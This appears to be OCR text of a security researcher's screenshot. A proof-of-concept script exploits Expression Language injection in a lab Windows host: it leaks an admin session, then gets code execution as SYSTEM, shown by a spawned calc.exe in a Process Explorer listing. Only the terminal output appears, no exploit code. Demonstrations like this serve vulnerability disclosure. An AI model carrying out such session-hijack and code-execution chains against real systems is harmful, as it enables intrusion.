 saturn: el_injection_rce mr_me$ ./poc.py
Expression Language
mr_me 2017
(+) usage: ./poc.py <target>
(+) eg: ./poc.py 172.16.175.198
saturn: el_injection_rce mr_me$ ./poc.py 172.16.175.
Expression Language
mr_me 2017
(+) leaking a user session!
(+) it worked!
(+) username: admin
(+) session:
(+) logged in timestamp: 2017-05-02 07:19:26
(+) IP address logged in from: 172.16.175.1
(+) Injecting EL...
(+) executing a calc.exe...
(+) popped a SYSTEM calc!
saturn: el_injection_rce mr_me$
Process Explorer - Sysinternals: www.sysinternals.com [pwn\researcher]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description
svchost.exe 4,100 K 3,956 K 1692 Host Process for Window
svchost.exe 4,708 K 2,128 K 1728 Host Process for Window
JavaService.exe 0.06 89,868 K 54,912 K 1760 JavaService
C:\. cmd.exe 1,668 K 88 K 2348 Windows Command Proc
javaw.exe 0.14 70,068 K 12,332 K 2424 Java(TM) Platform SE bin
C:\. cmd.exe 1,672 K 64 K 2376 Windows Command Proc
javaw.exe 0.22 746,588 K 436,760 K 2432 Java(TM) Platform SE bin
C:\. cmd.exe 1,580 K 1,736 K 3632 Windows Command Proc
calc.exe 4,352 K 7,564 K 7468 Windows Calculator
sqlservr.exe 0.04 68,952 K 30,248 K 1860 SQL Server Windows NT
sqlwriter.exe 1,200 K 100 K 356 SQL Server VSS Writer
VGAuthService.exe 3,732 K 52 K 296 VMware Guest Authentica
vm vmtoolsd.exe 0.05 8,168 K 4,640 K 756 VMware Tools Core Servi
SearchIndexer.exe 17,932 K 1,412 K 3284 Microsoft Windows Searc